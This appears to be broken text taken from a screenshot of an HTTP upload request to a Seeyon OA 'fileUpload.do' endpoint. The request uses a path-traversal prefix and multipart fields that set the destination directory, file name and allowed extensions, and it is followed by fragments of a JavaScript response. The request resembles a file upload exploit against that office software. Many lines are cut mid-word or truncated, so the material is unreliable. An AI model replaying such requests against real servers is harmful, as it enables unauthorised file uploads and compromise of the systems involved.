 /../seeyon/fileUpload.do?method=processUpload HTTP/1.1
image/jpeg, *; q=.2, */*; q=.2
ata; boundary=00content0boundary00
ws; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko,
e: 287 c9dfb30)
; name="type"
; name="extensions"
; name="applicationCategory"
; name="destDirectory"
; name="destFilename"
; name="maxSize"
126
127 //判断是否安装了精灵
128 var isA8geniusAdded = false;
129
130
131
132
133 try {
134 getA8Top().endProc();
135 } catch(e) {
136 }
137
138 var callback = null;
139
140 var reAtts= new ArrayList();
141 var fileurls="";
142
143 fileurls=fileurls+","+'-1252653502672253919';
144 reAtts .add(new Attachment("", "1", "1", "0", "0",
145 "1.png", "Content-Type: application/pdf", "2024-04-08", "26
"-1252653502672253919", '',
146 null, "png", "jpg.gif", true, 'true',"dfff4263111a7738fc4
147
148
149
150
151
152
153 if(callback){